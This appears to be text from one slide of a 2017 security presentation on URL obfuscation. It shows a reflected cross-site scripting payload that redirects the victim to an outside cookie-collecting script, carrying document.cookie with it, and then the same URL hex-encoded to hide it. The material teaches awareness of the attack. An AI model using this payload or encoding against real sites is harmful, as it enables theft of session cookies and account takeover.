 URL Obfuscation
Using tiny URL (as presented on previous slide)
Encode URLs containing malicious content
http://host/a.php?variable="><script>document.location='http://www.cgisec
urity.com/cgi-bin/cookie.cgi? '%20+document.cookie</script>
encoding
http://host/a.php?variable=%22%3e%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%
65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%77%7
7%77%2e%63%67%69%73%65....
#21 on Cybersecurity 500 List - 2015
IT SECURITY, INC.
APPLICATION | CLOUD | NETWORK | WEB SECURITY SOLUTIONS
Copyright (c) 2017, IT Security, Inc. - All rights reserved.